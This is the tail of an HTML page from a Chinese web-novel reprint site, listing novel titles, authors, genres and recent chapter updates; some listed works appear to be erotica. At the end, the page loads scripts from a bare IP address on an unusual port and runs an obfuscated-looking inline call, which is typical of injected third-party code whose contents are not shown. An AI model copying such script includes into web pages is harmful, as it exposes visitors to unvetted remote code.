title="大哥，别这样">大哥，别这样</a>/玉丨晨曦</li><li><a href="/xs/vGwe.html" title="我真不是隐世仙人">我真不是隐世仙人</a>/xiao少爷</li><li><a href="/xs/vYw6.html" title="团宠福宝的七零年代">团宠福宝的七零年代</a>/</li><li><a href="/xs/vUko.html" title="诱饵">诱饵</a>/晓暴</li><li><a href="/xs/YVVA.html" title="我，万人迷，女A失格[bg]">我，万人迷，女A失格[bg]</a>/加芯灯笼</li><li><a href="/xs/663294216.html" title="宰执天下">宰执天下</a>/cuslaa</li><li><a href="/xs/iHby.html" title="天下男修皆浮云">天下男修皆浮云</a>/青衫烟雨</li><li><a href="/xs/nlsH.html" title="锦鲤女配在六零">锦鲤女配在六零</a>/干姜</li><li><a href="/xs/tsps.html" title="穿成四个宠妹狂魔的弟弟">穿成四个宠妹狂魔的弟弟</a>/虞妤妤</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/xs/1392808217.html" target="_blank" title="茅山捉鬼人（都市捉妖人）"><img data-lazy="//j.riwuxs.com/typical-1392808217-4625.jpg?sm" alt="茅山捉鬼人（都市捉妖人）" author="青子" /></a></div><dl><dt><a href="/xs/1392808217.html" title="茅山捉鬼人（都市捉妖人）">茅山捉鬼人（都市捉妖人）</a></dt><dd>茅山捉鬼人叶少阳勇闯都市，与人斗，与鬼斗，与魅妖美狐斗。湘西尸王，不死邪神，碟仙凶灵，四方鬼寇。养小鬼的女明星，吸血的皇家...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/PYPc.html" title="直男发小反攻我">直男发小反攻我</a>/一羊假寐</li><li><a href="/xs/ykLh.html" title="新时代，新地府">新时代，新地府</a>/林知落</li><li><a href="/xs/n8bn.html" title="无限幻境">无限幻境</a>/魔龙逍遥</li><li><a href="/xs/nlN1.html" title="扒一扒那位端庄的顾公子">扒一扒那位端庄的顾公子</a>/八千楚翘</li><li><a href="/xs/1209703871.html" title="不让江山">不让江山</a>/知白</li><li><a href="/xs/YCIo.html" title="偏执男二救赎计划/尝试攻略满级黑月光[穿书]">偏执男二救赎计划/尝试攻略满级黑月光[穿书]</a>/作序曲</li><li><a href="/xs/v7pP.html" title="不厌">不厌</a>/野難</li><li><a href="/xs/PlR4.html" title="夜半鬼上床：鬼神大人轻点咬">夜半鬼上床：鬼神大人轻点咬</a>/小肉糕</li><li><a href="/xs/Pktm.html" title="我真不会算命">我真不会算命</a>/缦倚之</li><li><a href="/xs/oiQP.html" title="规则怪谈：你们都给我变鸟/规则怪谈：圣母？我装的">规则怪谈：你们都给我变鸟/规则怪谈：圣母？我装的</a>/我吃小龙虾</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/xs/PVKj.html" target="_blank" title="其实男主是我"><img data-lazy="//j.riwuxs.com/uppic/K/Xaw.jpg?sm" alt="其实男主是我" author="花迟幕" /></a></div><dl><dt><a href="/xs/PVKj.html" title="其实男主是我">其实男主是我</a></dt><dd>我叫阮眉梓，绰号软妹子，万万没想到，我竟然变成了男人。而且还是一个真的有【哔——】的器官，还有八块腹肌的男人！——当然事实...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/iVzU.html" title="圣僧掉马甲之后">圣僧掉马甲之后</a>/猫八先生</li><li><a href="/xs/t6Y8.html" title="道侣是个心机boy[修仙]">道侣是个心机boy[修仙]</a>/夏见春</li><li><a href="/xs/PTnj.html" title="为什么他们都重生了">为什么他们都重生了</a>/月里灯</li><li><a href="/xs/YsfM.html" title="绿茶小师弟又在演我/师弟你演我/恶犬">绿茶小师弟又在演我/师弟你演我/恶犬</a>/绣生</li><li><a href="/xs/vh8i.html" title="我在九叔世界里面努力加点修仙！">我在九叔世界里面努力加点修仙！</a>/右手的鱼</li><li><a href="/xs/tZsv.html" title="转世后被腹黑师弟盯上了">转世后被腹黑师弟盯上了</a>/喵一声</li><li><a href="/xs/YFP6.html" title="认错攻略对象了怎么破">认错攻略对象了怎么破</a>/山野行月</li><li><a href="/xs/tule.html" title="虐文女主只想炼丹[穿书]">虐文女主只想炼丹[穿书]</a>/写离声</li><li><a href="/xs/JWKh.html" title="狼女（女攻）">狼女（女攻）</a>/沉默萧情</li><li><a href="/xs/1474530613.html" title="暴躁毒妃不敢惹">暴躁毒妃不敢惹</a>/尕猫猫</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/xs/JR78.html" target="_blank" title="腹黑大神赖上伪小白"><img data-lazy="//j.riwuxs.com/uppic/O/B4A.jpg?sm" alt="腹黑大神赖上伪小白" author="浅阳" /></a></div><dl><dt><a href="/xs/JR78.html" title="腹黑大神赖上伪小白">腹黑大神赖上伪小白</a></dt><dd>纵横女生网完结 总点击：12246 总字数：263272 总红票：510 作品积分：19880 作品简介： 她不过是采药的...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/Y6Vu.html" title="（足球同人）[足球]热诚">（足球同人）[足球]热诚</a>/Exilefour</li><li><a href="/xs/1487542467.html" title="无限求学">无限求学</a>/羽月镰刀</li><li><a href="/xs/vgq8.html" title="系统之骚气直男（NPH）">系统之骚气直男（NPH）</a>/榛四酱</li><li><a href="/xs/PpYm.html" title="（网王同人）老师18岁">（网王同人）老师18岁</a>/顾青词</li><li><a href="/xs/PKq.html" title="中国球王">中国球王</a>/郭怒</li><li><a href="/xs/tQZe.html" title="八零之改嫁隔壁老王">八零之改嫁隔壁老王</a>/女王不在家</li><li><a href="/xs/Ym7j.html" title="伪装雌虫，A爆全场[电竞]">伪装雌虫，A爆全场[电竞]</a>/包包祖</li><li><a href="/xs/vuHl.html" title="错撩高冷校草后我翻车了">错撩高冷校草后我翻车了</a>/将渝</li><li><a href="/xs/1589264425.html" title="篮坛金手指">篮坛金手指</a>/篮球世家</li><li><a href="/xs/1019900011.html" title="绝地求生之超强升级系统">绝地求生之超强升级系统</a>/鱼仔</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/xs/1769535437.html" target="_blank" title="末世天师"><img data-lazy="//j.riwuxs.com/typical-1769535437-35603.jpg?sm" alt="末世天师" author="六道乌鱼" /></a></div><dl><dt><a href="/xs/1769535437.html" title="末世天师">末世天师</a></dt><dd>我叫闵池，是一个不该存在的人！ 十五岁，母亲让我拜有名的风水师，罗瞎子为师。 出师那天我看到了罗瞎子的坟墓，而这一切就从那...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/1409103569.html" title="不过是黑魔法防御课教授罢了">不过是黑魔法防御课教授罢了</a>/大海船</li><li><a href="/xs/iQ6N.html" title="（火影同人）火影之恶魔法则">（火影同人）火影之恶魔法则</a>/很龙很傲天</li><li><a href="/xs/103302581.html" title="斗罗：从小舞开始俘获女神">斗罗：从小舞开始俘获女神</a>/穹龙偃月</li><li><a href="/xs/408400834.html" title="变身娜美酱">变身娜美酱</a>/书写奇迹</li><li><a href="/xs/vjtP.html" title="语义错误">语义错误</a>/J.soori</li><li><a href="/xs/twIR.html" title="明日方舟之丧尸国度">明日方舟之丧尸国度</a>/郑家光少</li><li><a href="/xs/kmD.html" title="女主不好当（穿书gl）">女主不好当（穿书gl）</a>/星小仙</li><li><a href="/xs/512288159.html" title="斗罗：我的红莲哥斯拉魂宠">斗罗：我的红莲哥斯拉魂宠</a>/穷疯了的人</li><li><a href="/xs/611641511.html" title="苏爽世界崩坏中[综]">苏爽世界崩坏中[综]</a>/飞樱</li><li><a href="/xs/YcY.html" title="（BL-斗罗大陆同人）斗罗之伽蓝">（BL-斗罗大陆同人）斗罗之伽蓝</a>/山穴来风</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[红楼小说]</span><span class="s2"><a href="/xs/vnyM.html" title="">绍宋</a></span><span class="s3"><a href="/xs/vnyM/820.html" target="_blank" title="">第 820 章</a></span><span class="s4">榴弹怕水</span><span class="s5">02-01 21:26</span></li><li><span class="s1">[法师小说]</span><span class="s2"><a href="/xs/o4bQ.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s3"><a href="/xs/o4bQ/425.html" target="_blank" title="">第 425 节</a></span><span class="s4">尤利塞斯</span><span class="s5">02-01 17:56</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/xs/o4bm.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s3"><a href="/xs/o4bm/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">残蝉落叶</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/xs/o4bR.html" title="">不是没动心？怎么偷卷鲛鲛尾巴</a></span><span class="s3"><a href="/xs/o4bR/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">池不迟</span><span class="s5">02-01 16:39</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/xs/o4lT.html" title="">Enigma老公的致命报恩</a></span><span class="s3"><a href="/xs/o4lT/375.html" target="_blank" title="">第 375 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/xs/o4lV.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s3"><a href="/xs/o4lV/266.html" target="_blank" title="">第 266 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/xs/o4bP.html" title="">我非你杯茶</a></span><span class="s3"><a href="/xs/o4bP/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">一盒雨</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/xs/o4bA.html" title="">名分</a></span><span class="s3"><a href="/xs/o4bA/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/xs/YbUs.html" title="">历史观影从景帝开始</a></span><span class="s3"><a href="/xs/YbUs/316.html" target="_blank" title="">第 316 节</a></span><span class="s4">浮笙闲</span><span class="s5">02-01 13:49</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/xs/o4ls.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s3"><a href="/xs/o4ls/63.html" target="_blank" title="">第 63 节</a></span><span class="s4">喜登枝</span><span class="s5">02-01 13:47</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/xs/o4lQ.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/xs/o4lQ/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[法师小说]</span><span class="s2"><a href="/xs/o4lH.html" title="">重开后在星际二度封神！</a></span><span class="s3"><a href="/xs/o4lH/168.html" target="_blank" title="">第 168 节</a></span><span class="s4">衣秋</span><span class="s5">02-01 11:38</span></li><li><span class="s1">[暗黑小说]</span><span class="s2"><a href="/xs/YUK4.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s3"><a href="/xs/YUK4/766.html" target="_blank" title="">第 766 章</a></span><span class="s4">禾一棠</span><span class="s5">02-01 10:49</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/xs/o4lR.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/xs/o4lR/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/xs/o4lm.html" title="">纱裙与绅士</a></span><span class="s3"><a href="/xs/o4lm/200.html" target="_blank" title="">第 200 章</a></span><span class="s4">须梦玉</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/xs/o4lh.html" title="">春雀记</a></span><span class="s3"><a href="/xs/o4lh/204.html" target="_blank" title="">第 204 节</a></span><span class="s4">一寸舟</span><span class="s5">02-01 09:43</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/xs/oOHT.html" title="">小燕尔</a></span><span class="s3"><a href="/xs/oOHT/410.html" target="_blank" title="">第 410 章</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[护短小说]</span><span class="s2"><a href="/xs/PtVr.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/xs/PtVr/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[妖孽小说]</span><span class="s2"><a href="/xs/87696825.html" title="">凤凰图腾</a></span><span class="s3"><a href="/xs/87696825/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/xs/132188163.html" title="">美母的信念</a></span><span class="s3"><a href="/xs/132188163/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">红楼</span><span class="s2"><a href="/xs/vnyM.html" title="">绍宋</a></span><span class="s5">榴弹怕水</span></li><li><span class="s1">法师</span><span class="s2"><a href="/xs/o4bQ.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s5">尤利塞斯</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/xs/o4bm.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s5">残蝉落叶</span></li><li><span class="s1">末世</span><span class="s2"><a href="/xs/o4bR.html" title="">不是没动心？怎么偷卷鲛鲛尾巴</a></span><span class="s5">池不迟</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/xs/o4lT.html" title="">Enigma老公的致命报恩</a></span><span class="s5">柒聿</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/xs/o4lV.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s5">柒聿</span></li><li><span class="s1">二次</span><span class="s2"><a href="/xs/o4bP.html" title="">我非你杯茶</a></span><span class="s5">一盒雨</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/o4bA.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/YbUs.html" title="">历史观影从景帝开始</a></span><span class="s5">浮笙闲</span></li><li><span class="s1">现言</span><span class="s2"><a href="/xs/o4ls.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s5">喜登枝</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/xs/o4lQ.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">法师</span><span class="s2"><a href="/xs/o4lH.html" title="">重开后在星际二度封神！</a></span><span class="s5">衣秋</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/xs/YUK4.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s5">禾一棠</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/xs/o4lR.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/o4lm.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li><li><span class="s1">二次</span><span class="s2"><a href="/xs/o4lh.html" title="">春雀记</a></span><span class="s5">一寸舟</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/oOHT.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">护短</span><span class="s2"><a href="/xs/PtVr.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">妖孽</span><span class="s2"><a href="/xs/87696825.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">养成</span><span class="s2"><a href="/xs/132188163.html" title="">美母的信念</a></span><span class="s5">大太零</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//riwuxs.com/" target="_blank">日舞小说网</A><a href="//tw.riwuxs.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/chapter/qEyoHYV.html" target="_blank" class="">姜可全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/chapter/qEyoHYV.html" target="_blank" class="">《姜可》全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/chapter/vLWktoM.html" target="_blank" class="">金鳞池中物</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/xs/Yyhi/48.html" target="_blank" class="">48ri.com</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/xs/T7.html?__r" target="_blank" class="">爱的旅程全文阅读</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/chapter/qEyoHYV.html" target="_blank" class="">姜可小说在线全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/chapter/pydnHpy.html" target="_blank" class="">肥水不流外田第九十部分阅读</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/xs/1365683281.html" target="_blank" class="">九转神龙决</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/xs/1365683281.html" target="_blank" class="">九转神龙诀 小说</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/chapter/qEyoHYV.html" target="_blank" class="">姜可全文免费读</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/chapter/vLWktoM.html" target="_blank" class="">金麟岂是池中物全集</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/xs/T7.html?__r" target="_blank" class="">爱的旅程</a> &nbsp;|&nbsp; <a href="http://m.riwuxs.com/xs/1365683281.html" target="_blank" class="">九转神龙诀</a><div class="clear"></div></div></div><script src="/5yl0h/318.k2ll49"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.riwuxs.com/">日舞小说网</a>(riwuxs.com) All Rights Reserved. <a href="//tw.riwuxs.com/?1609&1847" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/jmailpJvo.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="36.264ms"></script></body></html>